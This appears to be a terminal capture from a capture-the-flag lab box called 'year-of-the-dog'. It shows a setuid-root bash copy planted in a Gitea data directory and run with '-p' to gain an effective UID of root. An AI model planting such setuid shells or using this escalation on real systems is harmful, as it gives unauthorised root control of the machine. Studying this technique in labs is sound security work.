 dylan@year-of-the-dog:/gitea/gitea$ ls -al
total 2312
drwxr-xr-x 9 dylan dylan    4096 Mar 23 06:34 .
drwxr-xr-x 5 root  root     4096 Sep  5  2020 ..
drwxr-xr-x 2 dylan dylan    4096 Sep  5  2020 attachments
drwxr-xr-x 2 dylan dylan    4096 Sep  5  2020 avatars
-rwsr-xr-x 1 root  root  1113504 Mar 23 06:34 bash
drwxr-xr-x 2 dylan dylan    4096 Sep  5  2020 conf
-rw-r--r-- 1 dylan dylan 1212416 Mar 23 05:57 gitea.db
drwxr-xr-x 4 dylan dylan    4096 Sep  5  2020 indexers
drwxr-xr-x 2 dylan dylan    4096 Sep  6  2020 log
drwxr-xr-x 6 dylan dylan    4096 Sep  5  2020 queues
drwx------ 7 dylan dylan    4096 Mar 23 05:31 sessions
dylan@year-of-the-dog:/gitea/gitea$ ./bash -p
bash-4.4# whoami
root
bash-4.4# id
uid=1000(dylan) gid=1000(dylan) euid=0(root) groups=1000(dylan)
bash-4.4#